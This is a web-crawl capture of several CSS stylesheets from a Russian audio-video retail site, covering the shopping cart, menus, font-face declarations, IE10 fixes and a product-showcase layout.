	border-bottom:2px solid transparent;
}
.dropdown-inside .dropdown_item:hover
{
	border-bottom:2px solid #79BCEC;
}

#buy_person input::-webkit-input-placeholder {color:rgb(132,131,131) !important;}
#buy_person input:-moz-placeholder {color:rgb(132,131,131) !important;}

#cart .cart_checkout .iradio input[type="checkbox"] {
    display:none;            
}

#cart .cart_checkout .iradio input[type="checkbox"] + label {
    cursor: pointer;
}

#cart .iradio input[type="checkbox"] + label::before {
    background-position-y: -2px;
    content: "";
    display: inline-block;
    height: 22px;
    margin: 0 10px 0 0;
    vertical-align: middle;
    width: 22px;
}

#cart .iradio input[type="checkbox"] + label::before {
    background-image: url(images/checkbox/radio.png);
    background-repeat: no-repeat;
}

#cart .iradio input[type="checkbox"]:checked + label::before {
    background-image: url(images/checkbox/radio_ch.png);
    background-repeat: no-repeat;
}

#newc1
{
	display:block !important;
	width:100% !important;
}
#cmobile2
{
	display:none !important;
}
.block_new .owl-carousel .owl-controls .owl-nav .owl-next
{
	right:0px;
}
.block_new .owl-carousel .owl-controls .owl-nav .owl-prev {
    background: url(images/home/arrow.jpg) no-repeat;
    left: 0px;
}

.up_menu .search
{
	width:36%;
	z-index:1000;
}

.magazini
{
    /* width: 13%; */
	text-align: center;
	position:relative;
}
.magazini_shower
{
	cursor:pointer;
	color: rgb(121,188,236);
	font-size:16px;
}

.magazini_shower1
{
	cursor:pointer;
	color: rgb(121,188,236);
	font-size:16px;
}
.banarea:hover
{
	border: 2px solid black;
}
.magaz_toggle
{
	display:none;
	position:absolute;
	background:#292929;
	padding:15px;
	padding-top:0px;
	padding-bottom:20px;
	z-index: 999;
	width:430px;
	top:45px;
	text-align:justify;
}
.magaz_toggle a
{
	text-align:justify;
	display:block;
	margin-top:10px;
	font-size:15px;
	color:white;
	border-bottom:2px solid #292929;
}

.magaz_toggle h2
{
	text-align:left;
	width:100%;
	display:block;
	margin-top:10px;
	font-size:15px;
	color:rgb(121,188,236);
	border-bottom:2px solid #292929;
}

.magaz_toggle a:hover
{
	border-bottom:2px solid rgb(121,188,236);
}
@media screen and (min-width:0px) and (max-width:1260px){
	.magazini
	{
		display:none !important;
	}
	.up_menu .search
	{
		width: calc(100% - 700px) !important;
	}
}

.linktext 	a
{
	color: rgb(0,158,219) !important;
}

.circle{
 width:65px;
 height:65px;
 display:block;
 border-radius:50px;
 -moz-border-radius:50px;
 -webkit-border-radius:50px;
 -khtml-border-radius:50px;
 font-size:40px; color:#fff;
 line-height:65px;
 text-align:center;
 background:#a7a7a7;

}

.circtd
{
	vertical-align:middle;
	width:65px;
	
}
.conttd
{
	font-size:36px;
	color:#a7a7a7;
	
}
.ana-tr:hover .conttd
{
	color:#79BCEC;
}
.ana-tr:hover .circle
{
	background:#79BCEC;
}

.cat_txt
{
	padding:10px;
	text-align:justify;
	font-size:12px;
	color: rgb(80,80,80);
	
}
.cat_txt p
{
	text-align:justify;
	/* font-size:12px; */
	color: rgb(80,80,80);
	
}

.cat_txt *
{
	color: rgb(80,80,80);
}
/*
.up_menu .search:focus
{
	width: calc(100% - 740px);
}
*/


#urltext p {margin: 1.12em 0;}

.background_pos
{
max-width:2700px;
}

.background_simple img
{
	max-height:1400px;
}

.ps_sec_wrapper
{
	width:100%;
}
.ps_sec
{
	cursor:pointer;
	float:left;
	width:115px;
	height:120px;
	padding:7px;
	text-align:center;
	text-transform:uppercase;
}

.ps_sec span
{
	display:block;
	font-size: 12px;
}

.ps_sec_act
{
	background:white;
}

.ps_sec .img_act
{
	display:none;
}


.marker_wrapper
{
	position:absolute;
	right: 5px;
	top: 5px;
	width:100%;
	height:30px;
}

.marker
{
	float:right;
	position:relative;
	background-color: rgb(121,188,236);
	color: rgb(255,255,255);
	font-size: 15px;
	line-height: 1em;
	padding: 0.2em 0.65em 0.3em 0.65em;	
	margin-right: 5px;
}

.marker-akc
{
	float:right;
	position:relative;
	background-color: rgb(236,121,121);
	color: rgb(255,255,255);
	font-size: 15px;
	line-height: 1em;
	padding: 0.2em 0.65em 0.3em 0.65em;	
	margin-right: 5px;
}

@media screen and (min-width:0px) and (max-width:340px){
	.ps_sec
	{
		width:100px;
	}
	
	.ps_sec span	
	{
		font-size: 10px;
	}
	
}


#bxblock {
position: absolute;
    width: 100%;
    height: 6%;
    bottom: 2.8%;
}
 
.popup_go .popup_button_aut {
    color: rgb(0,158,219);
    cursor: pointer;
    display: block;
    font-size: 15px; 
    margin: 50px 0 10px 0;
}
.popup_go h4 {
    padding-top: 30px;
}

.mobile_apps {
    border-bottom: 1px solid #b9b8b8;
    margin: 0 40px;
    min-height:  70px;
    padding: 10px 0;
}
.mobile_links {
    width: 40%;
    float: left;
}
.mobile_memo {
    float:  left;
    width: 60%;
    color:  #fff;
    font-size: 15px;
    padding-top:  5px;
    font-weight: bold;
    font-family: Arial;
    word-wrap: break-word;
}
@media screen and (min-width:750px) and (max-width:1000px) {
    .mobile_links {
	width: 50%;
    }

    .mobile_memo {
	width: 50%;
	font-size: 12px;
	color: #F44336;
    }

}
@media screen and (max-width:749px) {
    .mobile_links {
	float: none;
	width: 100%;
    }
    .mobile_memo {
	float: none;
	width: 100%;
	font-size: 12px;
	color: #F44336;
    }
}

.by1 {
    line-height: 45px;
	background-color: #e43733;
}

--- FILE ---
content_type: text/css
request_url: https://av-centre.ru/fonts.css
body_size: -133
content:

@font-face {
    font-family: YesevaOne-Regular;
    src: url(fonts/YesevaOne-Regular.ttf);
}

@font-face {
    font-family: HelveticaNeueCyr-Black;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Black.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-BlackItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-BlackItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Bold;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Bold.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-BoldItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-BoldItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Heavy;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Heavy.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-HeavyItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-HeavyItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Italic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Italic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Light;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Light.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-LightItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-LightItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Medium;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Medium.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-MediumItaicl;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-MediumItaicl.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Roman;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Roman.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-Thin;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-Thin.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-ThinItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-ThinItalic.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-UltraLight;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLight.otf);
}
@font-face {
    font-family: HelveticaNeueCyr-UltraLightItalic;
    src: url(fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLightItalic.otf);
}


--- FILE ---
content_type: text/css
request_url: https://av-centre.ru/js/date/jquery.dateentry.css
body_size: -252
content:
/* DateEntry styles v2.0.0 */
.dateEntry-control {
	vertical-align: middle;
	margin-left: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://av-centre.ru/ie.css
body_size: 66
content:



.ie10 .up_menu .search input.color_grey{
    background-color: rgb(41,41,41);
    width: calc(100% - 50px);
}

.ie10 #home .block_item_promo {
    display: block;
    margin: 0 auto;
    max-width: 1200px;
}

.ie10 #home .block_item .item_promo_single{
    float: left;
}

.ie10 #home .block_item .item_promo_single, 
.ie10 #home .block_item .item_promo_couple{
    width: 47.5%;
}

.ie10 #mobile .top_mobile div{
    height: inherit;
    width: calc(25% - 3px);
    vertical-align: middle;
}

.ie10 #mobile #showLeft{
    height: inherit;
}

.ie10 #mobile .search_mobile input.color_grey{
    width: calc(100% - 50px);
}

.ie10 #catalog_about .catalog_about_popular .catalog_popular_list{
    width: calc(100%/4 - 16px);
}



@media screen and (min-width:300px) and (max-width:1200px){

.ie10 #home .block_item .item_promo_single, 
.ie10 #home .block_item .item_promo_couple{
    width: 47%;
}

.top_mobile div{
    width: calc(25% - 1px);
}

}

@media screen and (min-width:300px) and (max-width:900px){

.ie10 .block_item_promo {
    display: block;
    min-width: 100%;
    padding: 0;
}

.ie10 .block_item .item_promo_single,
.ie10 .block_item .item_promo_couple{
    height: 100%;
    margin: 0; 
    max-width: 100%;
    min-width: 100%;
 }

.ie10 .block_item .item_promo_couple{  
    font-size: 0;  
    display: inline-block;
}

.ie10 .block_item .promo_couple{
    width: calc(50% + 7.5px);
}


}

--- FILE ---
content_type: text/css
request_url: https://av-centre.ru/lixmedia/lixmedia1.css
body_size: 7438
content:
@font-face {
font-family: "SST W01 Roman";
font-style: normal;
font-weight: normal;
src: url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.eot?#iefix") format("embedded-opentype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.woff") format("woff"),url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.woff2") format("woff2"),url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.ttf") format("truetype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Roman.svg#SSTW01Roman") format("svg");
}
@font-face {
font-family: "SST W01 Medium";
font-style: normal;
font-weight: normal;
src: url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.eot?#iefix") format("embedded-opentype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.woff") format("woff"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.woff2") format("woff2"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.ttf") format("truetype"), url("//media.flixcar.com/delivery/static/fonts/sstw01/SSTW02Medium.svg#SSTW01Medium") format("svg");
}
#inpage_container div, #inpage_container span, #inpage_container object, #inpage_container iframe, #inpage_containerh1, #inpage_container h2, #inpage_container h3, #inpage_container h4, #inpage_container h5, #inpage_container h6, #inpage_container p, #inpage_container blockquote, #inpage_container pre, #inpage_containerabbr, #inpage_container address, #inpage_container cite, #inpage_container code, #inpage_containerdel, #inpage_container dfn, #inpage_container em, #inpage_container img, #inpage_container ins, #inpage_container kbd, #inpage_container q, #inpage_container samp, #inpage_containersmall, #inpage_container strong, #inpage_container sub, #inpage_container sup, #inpage_container var, #inpage_containerb, #inpage_container i, #inpage_containerdl, #inpage_container dt, #inpage_container dd, #inpage_container ol, #inpage_container ul, #inpage_container li, #inpage_containerfieldset, #inpage_container form, #inpage_container label, #inpage_container legend, #inpage_containertable, #inpage_container caption, #inpage_container tbody, #inpage_container tfoot, #inpage_container thead, #inpage_container tr, #inpage_container th, #inpage_container td, #inpage_containerarticle, #inpage_container aside, #inpage_container canvas, #inpage_container details, #inpage_container figcaption, #inpage_container figure, #inpage_containerfooter, #inpage_container header, #inpage_container hgroup, #inpage_container menu, #inpage_container nav, #inpage_container #inpage_container section, #inpage_container summary, #inpage_containertime, #inpage_container mark, #inpage_container audio, #inpage_container video{
margin:0;
padding:0;
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
}
#inpage_container{
margin: 0;
color: #000;
}
#inpage_container .inpage_block.inpage_header{
background: none;
border: 0;
margin: 0;
}
#inpage_container table{
text-align:left;
 border-bottom: 0;
}
#inpage_container table td, #inpage_container table th, #inpage_container table td{
border: 0;
 vertical-align: top;
}
#inpage_container{
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
margin-bottom: 10px;
}
#inpage_container .inpage_center{
text-align: center;
}
#inpage_container .inpage_hidden{
display: none;
}
#inpage_container .inpage_clear{
clear: both;
}
#inpage_container .flix_logoheader{
background: #000;
height: 64px;
}
#inpage_container .flix_logo{
background: url('../static/inpage/40/images/spritesheet.png') no-repeat;
width: 100px;
height: 40px;
display: block;
float: left;
margin: 23px 0 0 80px;
overflow: hidden;
}
#inpage_container .inpage_header{
position: relative;
}
#inpage_container .flix_hero2{
text-align: right;
position: relative;
display: block;
max-width: 1200px;
margin: 0 auto;
padding-bottom: 30px;
}
#inpage_container .flix_heroimg{
display: block;
max-width: 100%;
}
#inpage_container .flix_hero2 .flix_heroimg{
display: initial;
width: 65%;
max-width: 700px;
height: 100%;
overflow: hidden;
position: absolute;
left: 35%;
padding: 30px 0 10px 0;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
}
#inpage_container .flix_hero2 .flix_heroimg img{
display: block;
height: 87%;
display: inline-block;
vertical-align: middle;
max-width: 100%;
max-height: 300px;
}
#inpage_container .flix_headerbox{
text-align: left;
background: #232833;
color: #fff;
padding: 66px 52px 40px 52px;
position: absolute;
top:80px;
width: 350px;
left: 80px;
opacity: 0.9;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_headerbox{
position: static;
float: left;
margin: 40px 0 0 5%;
width: 38%;
}
#inpage_container .flix_headerbox .flix_model{
color: #bcbccc;
margin-bottom: 6px;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 500;
line-height: 1.46667;
text-rendering: optimizelegibility;
}
#inpage_container .flix_headerbox .flix_title{
color: #fff;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 38px;
font-style: normal;
font-weight: 400;
letter-spacing: -0.04em;
line-height: 1.15789;
margin-bottom: 15px;
text-rendering: optimizelegibility;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_headerbox .flix_title{
font-size: 20px;
letter-spacing: -0.04em;
line-height: 1.15625;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_subtext{
color: #bcbccc;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 20px;
margin-bottom: 37px;
text-rendering: optimizelegibility;
}
#inpage_container .inpage_block{
margin-top: 50px;
}
#inpage_container .inpage_title{
border-bottom: 3px solid #e4e7eb;
color: #2f353d;
font-family: "SST W01 Medium", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-style: normal;
font-size: 22px;
font-weight: 500;
letter-spacing: 0.05em;
line-height: 1.36364;
margin-bottom: 24px;
padding-bottom: 12px;
text-rendering: optimizelegibility;
text-transform: uppercase;
}
.inpage_selector_feature{
}
#inpage_container .flix_featdiv{
margin: 0 auto;
max-width: 1200px;
}
#inpage_container .flix_feat{
background: #f1f5f9;
display:inline-table;
float: left;
margin: 20px 1% 0 1%;
max-width: 378px;
width: 31%;
text-align: left;
}
#inpage_container .start-transition .flix_feat {
-webkit-transition:top .7s ease .5s, left .7s ease .5s;
-moz-transition:top .7s ease .5s, left .7s ease .5s;
-ms-transition:top .7s ease .5s, left .7s ease .5s;
-o-transition:top .7s ease .5s, left .7s ease .5s;
transition:top .7s ease .5s, left .7s ease .5s;
}
#inpage_container .flix_feat img{
width: 100%;
}
#inpage_container .flix_featcont{
padding: 30px 40px 44px 30px;
}
#inpage_container .flix_feattitle{
color: #2f353d;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 18px;
font-style: normal;
font-weight: 500;
letter-spacing: -0.04em;
margin-bottom: 8px;
margin-top: 0;
line-height: 1.44444;
text-rendering: optimizelegibility;
}
#inpage_container .flix_feattext{
color: #83838f;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
margin-bottom: 12px;
}
#inpage_container .flix_feat:nth-child(3n+4){
clear: both;
}
#inpage_container .flix_awards img{
padding: 0 10px}
#inpage_container .flix_spec_feats{
display: table;
margin-top: 50px;
}
#inpage_container .flix_row{
display:table-row;
width:auto;
}
#inpage_container .flix_specs{
display:table-cell;
vertical-align: top;
width: 66%;
}
#inpage_container .flix_whats{
display:table-cell;
}
#inpage_container .inpage_block .flix_featlist, #inpage_container .inpage_block .flix_keylist{
display: block;
float: left;
margin-bottom: 20px;
width: 45.9804%;
}
#inpage_container .flix_inthebox{
margin-bottom: 20px;
}
.flix_spec_feats{
display: table;
}
#inpage_container .inpage_block .flix_featlist{
}
#inpage_container .inpage_block .flix_featlist li{
border-top: 1px solid #e4e7eb !important;
color: #83838f;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 400;
line-height: 1.46667;
list-style: none;
padding-bottom: 16px !important;
padding-top: 16px !important;
}
#inpage_container .inpage_block .flix_featlist li.ffirst{
border-top: 0 !important;
}
#inpage_container .inpage_block .flix_keylist{
margin-left: 3.52941%;
margin-top: -4px;
}
#inpage_container .inpage_block .flix_keylist li{
list-style: none;
}
#inpage_container .inpage_block .flix_keylist li .flix_bold{
margin-top: 23px;
}
#inpage_container .flix_inthebox{
background-color: #f1f5f9;
padding: 24px 0% 32px;
}
#inpage_container .flix_whats .flix_inthebox{
padding: 24px 32px;
}
#inpage_container .flix_whats .flix_imgwrapper,#inpage_container .flix_whats .flix_imgwrapper_small {
float: left;
max-width: 73%;
position: relative;
overflow: hidden;
padding-right: 40px;
}
#inpage_container .flix_whats .flix_imgwrapper_small{
max-width: 63%;
}
#inpage_container .flix_whats img{
width: 100%;
}
#inpage_container .flix_whats .flix_bold{
margin: 10px 0;
}
#inpage_container .flix_specrow {
 pointer-events: none;
 }
#inpage_container .flix_specrow a, #inpage_container a[href^=tel] {
 text-decoration:none !important;
 color:#83838f !important;
 }
#inpage_container .flix_mainspecs{
margin-top: 30px;
}
#inpage_container .flix_specrow{
clear: left;
border-bottom: 1px solid #e4e7eb;
margin-top: 40px;
padding-bottom: 60px;
}
#inpage_container .flix_specrow:before, #inpage_container .flix_specrow:after{
content: "";
display: table;
line-height: 0;
}
#inpage_container .flix_specrow:after{
clear: both;
}
#inpage_container .flix_specrow div{
display: block;
float: left;
margin-left: 3.52941%;
width: 29%;
word-wrap: break-word;
-ms-word-wrap: break-word;
}
#inpage_container .flix_specrow .flix_speclabel{
color: #2f353d;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 18px;
font-style: normal;
font-weight: 400;
line-height: 1;
margin-bottom: 8px;
margin-left: 0;
margin-top: -0.125em;
text-rendering: optimizelegibility;
width: 22.3529%;
}
#inpage_container .flix_bold{
color: #2f353d;
display: block;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 11px;
font-style: normal;
font-weight: 500;
letter-spacing: 0.016px;
text-rendering: optimizelegibility;
text-transform: uppercase;
}
#inpage_container .flix_bold:not(:first-child){
margin-top: 23px;
clear: left;
}
#inpage_container .flix_p{
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
color: #83838f;
word-wrap: break-word;
-ms-word-wrap: break-word;
}
#inpage_container .flix_p:after{
clear: both;
}
#inpage_container .flix_galmenu{
margin-top: 40px;
}
#inpage_container .inpage_block .flix_galmenu li{
color: #2f353d;
float: left;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
margin: 5px 23px 0 0;
outline: medium none;
padding-bottom: 10px !important;
padding-left: 6px !important;
padding-right: 6px !important;
transition: all 0.15s ease-out 0s;
cursor: pointer;
list-style: none !important;
}
#inpage_container .inpage_block .flix_galmenu li.flix_first{
margin-right:23px;
}
#inpage_container .inpage_block .flix_galmenu li.active,#inpage_container .inpage_block .flix_galmenu li:hover{
box-shadow: 0 -4px 0 #5887f5 inset;
}
#inpage_container .jcarousel_360gal, #inpage_container .jcarousel_video{
text-align: center;
}
#inpage_container .jcarousel_video{
position: relative;
}
#inpage_container object,#inpage_container embed {
max-width: 100%;
}
#inpage_container.inpage_1150 object,#inpage_container.inpage_1100 object,#inpage_container.inpage_1050 object,#inpage_container.inpage_1000 object,#inpage_container.inpage_950 object,#inpage_container.inpage_900 object,#inpage_container.inpage_870 object,#inpage_container.inpage_830 object,#inpage_container.inpage_800 object,#inpage_container.inpage_750 object{
width: 640px}
#inpage_container.inpage_700 object{
width: 600px;
height: 337px;
}
#inpage_container.inpage_650 object{
width: 550px;
height: 309px;
}
#inpage_container.inpage_600 object{
width: 500px;
height: 281px;
}
#inpage_container.inpage_550 object{
width: 450px;
height: 253px;
}
#inpage_container.inpage_500 object,#inpage_container.inpage_500 45jectidth: 400px;
height: 225px;
}
#inpage_container.inpage_450 object{
width: 350px;
height: 197px;
}
#inpage_container .flix_galdivs{
background: #f1f5f9;
}
#inpage_container .wrapper2{
max-width: 1000px;
padding: 40px 20px 80px 20px;
margin: auto;
}
#inpage_container .jcarousel-wrapper{
margin: 0px auto;
position: relative;
}
#inpage_container .jcarousel2{
position: relative;
overflow: hidden;
width: 100%;
}
#inpage_container .jcarousel2 ul{
width: 20000px;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#inpage_container .jcarousel2 li{
float: left;
border: 0px solid #fff;
list-style: none !important;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
#inpage_container .jcarousel2 img{
display: block;
height: auto !important;
margin: 0 auto;
max-width: 100%;
}
#inpage_container .jcarousel-control-prev2,#inpage_container .jcarousel-control-next2 {
position: absolute;
top: 50%;
margin-top: -25px;
padding-top: 10px;
width: 45px;
height: 65px;
text-align: center;
background: #9ea2a9;
color: #fff !important;
text-decoration: none;
text-shadow: 0 0 1px #1f1f1f;
font: 44px/47px Arial, sans-serif;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#inpage_container .fix-jw-thumb-wrap .flix-viditems {
padding: 0 30px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
background: url("//media.flixfacts.com/inpage/sony/flix-arrows.png") no-repeat;
cursor: pointer;
height: 50px;
position: absolute;
top: 50px;
width: 30px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev{
background-position: 0 0;
left: -33px !important;
 top: 20%;
 }
#inpage_container .fix-jw-thumb-wrap .jcarousel-next{
background-position: -32px 0;
right: -33px !important;
top: 20%;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev {
left: 5px;
z-index: 100;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
right: 5px;
z-index: 100;
}
#inpage_container .jcarousel-control-prev2{
left: 5px;
}
#inpage_container .jcarousel-control-next2{
right: 5px;
}
#inpage_container .jcarousel-wrapper .inactive{
opacity: 0.3;
filter: alpha(opacity=30);
 }
*[dir="rtl"] #inpage_container .jcarousel-control-prev2{
right:5px !important;
left: auto;
}
*[dir="rtl"] #inpage_container .jcarousel-control-next2{
left: 5px !important;
right: auto;
}
#inpage_container .jcarousel-pagination2{
position: absolute;
bottom: -9%;
left: 50%;
-webkit-transform: translate(-50%, 0);
-ms-transform: translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#inpage_container .jcarousel-pagination2 a{
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 4px;
width: 4px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#inpage_container .jcarousel-pagination2 a.active{
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #F0EFE7;
-moz-box-shadow: 0 0 2px #F0EFE7;
box-shadow: 0 0 2px #F0EFE7;
}
#inpage_container .flix_sectionjump{
text-align: center;
background: #9ea2a9 url('https://avcentre.ru/images/media/uparrow.png') no-repeat 6px 10px;
box-shadow: 0 0 4px #F0EFE7;
display:block;
float: right;
width: 30px;
height: 30px;
float: right;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
margin: 3px 3px 3px 3px;
}
#inpage_container .flix_sectionjump.inpage_hidden{
display: none;
}
@media only screen and (max-width:1150px){
#inpage_container .flix_headerbox{
padding: 40px 34px 15px 34px;
min-height: 250px;
word-break: normal;
}
}
#inpage_container.inpage_1150 .flix_headerbox,#inpage_container.inpage_1100 .flix_headerbox,#inpage_container.inpage_1050 .flix_headerbox,#inpage_container.inpage_1000 .flix_headerbox,#inpage_container.inpage_950 .flix_headerbox,#inpage_container.inpage_900 .flix_headerbox,#inpage_container.inpage_870 .flix_headerbox,#inpage_container.inpage_830 .flix_headerbox,#inpage_container.inpage_800 .flix_headerbox,#inpage_container.inpage_750 .flix_headerbox,#inpage_container.inpage_700 .flix_headerbox,#inpage_container.inpage_650 .flix_headerbox,#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
/*padding: 40px 34px40px 15px;*/
/*min-height: 250px;*/
}
@media only screen and (max-width:1000px){
#inpage_container .flix_headerbox .flix_model{
font-size: 14px;
line-height: 1.5;
}
#inpage_container .flix_headerbox .flix_title{
margin-bottom: 15px;
font-size: 26px;
letter-spacing: -0.04em;
line-height: 1.15625;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_subtext{
margin-bottom: 16px;
line-height: 20px;
font-size: 12px;
}
#inpage_container .flix_specs {
display: block;
width: 100%;
}
#inpage_container .flix_spec_feats{
display: block;
}
#inpage_container .flix_row{
display: block;
}
#inpage_container .inpage_block .flix_featlist,#inpage_container .inpage_block .flix_keylist{
width: 47.8261%;
display: block;
}
#inpage_container .flix_whats{
width: 100%;
margin-left: 0;
display: block;
clear: both;
}
#inpage_container .flix_whats .flix_imgwrapper {
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper_small{
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper img{
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper_small img{
width: initial;
height: 150px;
}
#inpage_container .flix_sectionjump.inpage_hidden{
display: block;
}
#inpage_container .flix_specrow .flix_speclabel{
font-size: 16px;
line-height: 1;
margin-top: -0.125em;
margin-bottom: 8px;
}
#inpage_container .flix_p{
font-size: 13px;
line-height: 14px;
}
}
#inpage_container.inpage_1000 .flix_headerbox .flix_model,#inpage_container.inpage_950 .flix_headerbox .flix_model,#inpage_container.inpage_900 .flix_headerbox .flix_model,#inpage_container.inpage_870 .flix_headerbox .flix_model,#inpage_container.inpage_830 .flix_headerbox .flix_model,#inpage_container.inpage_800 .flix_headerbox .flix_model,#inpage_container.inpage_750 .flix_headerbox .flix_model,#inpage_container.inpage_700 .flix_headerbox .flix_model,#inpage_container.inpage_650 .flix_headerbox .flix_model,#inpage_container.inpage_600 .flix_headerbox .flix_model,#inpage_container.inpage_550 .flix_headerbox .flix_model,#inpage_container.inpage_500 .flix_headerbox .flix_model,#inpage_container.inpage_450 .flix_headerbox .flix_model{
font-size: 14px;
line-height: 1.5;
}
#inpage_container.inpage_1000 .flix_headerbox .flix_title,#inpage_container.inpage_950 .flix_headerbox .flix_title,#inpage_container.inpage_900 .flix_headerbox .flix_title,#inpage_container.inpage_870 .flix_headerbox .flix_title,#inpage_container.inpage_830 .flix_headerbox .flix_title,#inpage_container.inpage_800 .flix_headerbox .flix_title,#inpage_container.inpage_750 .flix_headerbox .flix_title,#inpage_container.inpage_700 .flix_headerbox .flix_title,#inpage_container.inpage_650 .flix_headerbox .flix_title,#inpage_container.inpage_600 .flix_headerbox .flix_title,#inpage_container.inpage_550 .flix_headerbox .flix_title,#inpage_container.inpage_500 .flix_headerbox .flix_title,#inpage_container.inpage_450 .flix_headerbox .flix_title{
margin-bottom: 15px;
font-size: 26px;
letter-spacing: -0.04em;
line-height: 1.15625;
word-break: normal;
}
#inpage_container.inpage_1000 .flix_headerbox .flix_subtext,#inpage_container.inpage_950 .flix_headerbox .flix_subtext,#inpage_container.inpage_900 .flix_headerbox .flix_subtext,#inpage_container.inpage_870 .flix_headerbox .flix_subtext,#inpage_container.inpage_830 .flix_headerbox .flix_subtext,#inpage_container.inpage_800 .flix_headerbox .flix_subtext,#inpage_container.inpage_750 .flix_headerbox .flix_subtext,#inpage_container.inpage_700 .flix_headerbox .flix_subtext,#inpage_container.inpage_650 .flix_headerbox .flix_subtext,#inpage_container.inpage_600 .flix_headerbox .flix_subtext,#inpage_container.inpage_550 .flix_headerbox .flix_subtext,#inpage_container.inpage_500 .flix_headerbox .flix_subtext,#inpage_container.inpage_450 .flix_headerbox .flix_subtext{
margin-bottom: 16px;
line-height: 20px;
font-size: 12px;
}
